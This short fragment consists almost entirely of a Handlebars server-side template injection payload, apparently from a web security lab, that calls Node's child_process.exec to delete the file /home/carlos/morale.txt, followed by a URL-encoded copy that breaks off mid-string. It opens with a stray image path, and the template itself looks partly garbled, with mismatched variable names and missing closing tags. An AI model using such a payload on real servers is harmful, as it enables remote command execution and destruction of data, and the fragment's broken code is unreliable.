 {{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('rm /home/carlos/morale.txt');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%